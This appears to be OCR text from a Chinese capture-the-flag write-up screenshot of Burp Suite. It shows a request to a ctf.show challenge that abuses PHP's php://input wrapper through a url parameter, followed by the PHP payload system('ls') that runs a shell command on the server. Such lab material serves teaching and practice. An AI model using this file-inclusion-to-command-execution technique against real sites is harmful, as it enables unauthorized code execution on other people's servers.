 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://c40249ac-f943-4533-ac00-2a21a6009549.challenge.ctf.show:8080 [1.116.34.181]
Forward Drop Intercept is on Action
Raw Headers Hex
3.使用PHP伪协议
GET /?url=php://input HTTP/1.1
Host: c40249ac-f943-4533-ac00-2a21a6009549.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
4.执行PHP代码,代码中执行系统命令,查看当前目录下的所有文
<?php system('ls')?>